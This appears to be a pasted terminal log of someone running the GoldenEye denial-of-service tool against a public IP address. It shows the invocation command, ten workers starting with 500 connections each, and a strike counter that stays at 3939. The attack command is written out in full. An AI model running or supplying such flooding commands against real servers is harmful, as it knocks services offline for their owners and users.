 nunzio@DESKTOP-TCNESKB:/mnt/c/users/nonzi/Downloads/GoldenEye-master$ ./goldeneye.py https://34.200.175.161/ -d
GoldenEye v2.1 by Jan Seidl <jseidl@wroot.org>
Hitting webserver in mode 'get' with 10 workers running 500 connections each. Hit CTRL+C to cancel.
Starting 10 concurrent workers
Starting worker Striker-2
Starting worker Striker-3
Initiating monitor
Starting worker Striker-4
Starting worker Striker-5
Starting worker Striker-6
Starting worker Striker-7
Starting worker Striker-8
Starting worker Striker-9
Starting worker Striker-10
Starting worker Striker-11
3939 GoldenEye strikes hit. (0 Failed)
3939 GoldenEye strikes hit. (0 Failed)
3939 GoldenEye strikes hit. (0 Failed)
3939 GoldenEye strikes hit. (0 Failed)
3939 GoldenEye strikes hit. (0 Failed)
3939 GoldenEye strikes hit. (0 Failed)
3939 GoldenEye strikes hit. (0 Failed)
3939 GoldenEye strikes hit. (0 Failed)